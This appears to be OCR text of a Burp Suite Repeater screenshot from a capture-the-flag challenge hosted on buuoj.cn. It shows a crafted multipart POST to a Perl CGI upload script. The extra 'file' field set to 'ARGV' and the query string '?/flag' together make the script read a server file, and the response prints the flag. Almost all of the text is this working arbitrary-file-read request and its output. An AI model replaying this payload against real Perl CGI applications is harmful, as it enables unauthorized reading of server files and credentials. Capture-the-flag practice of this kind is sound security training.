 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
17 ×
Send Cancel Target: http://39247a11-331c-4502-9c17-69ff224efbec.node4.buuoj.cn:81 HTTP/1
Request
\n
1 POST /cgi-bin/file.pl?/flag HTTP/1.1
2 Host: 39247a11-331c-4502-9c17-69ff224efbec.node4.buuoj.cn:81
3 Content-Length: 382
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://39247a11-331c-4502-9c17-69ff224efbec.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryU8A0AhaVfkQ4OmBy
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.54
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://39247a11-331c-4502-9c17-69ff224efbec.node4.buuoj.cn:81/cgi-bin/file.pl
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryU8A0AhaVfkQ4OmBy
16 Content-Disposition: form-data; name="file";
17
18 ARGV
19 ------WebKitFormBoundaryU8A0AhaVfkQ4OmBy
20 Content-Disposition: form-data; name="file"; filename="test.txt"
21 Content-Type: text/plain
22
23 123
24 ------WebKitFormBoundaryU8A0AhaVfkQ4OmBy
25 Content-Disposition: form-data; name="Submit!"
26
27 Submit!
28 ------WebKitFormBoundaryU8A0AhaVfkQ4OmBy--
29
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 24 Dec 2022 07:31:17 GMT
4 Content-Type: text/html; charset=ISO-8859-1
5 Connection: close
6 Content-Length: 599
7
8 <!DOCTYPE html
9 PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
10 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
11 >
12 <html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
13 <head>
14 <title>
Perl File Upload
</title>
15 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
16 </head>
17 <body>
18 <h1>
Perl File Upload
</h1>
19 <form method="post" enctype="multipart/form-data">
20 File: <input type="file" name="file" />
21 <input type="submit" name="Submit!" value="Submit!" />
22 </form>
23 <hr />
24 flag{f900287d-8299-4908-9f40-f96907e047eb}
25 <br />
</body>
</html>
Search... 0 matches
INSPECTOR
Done 759 bytes | 289 millis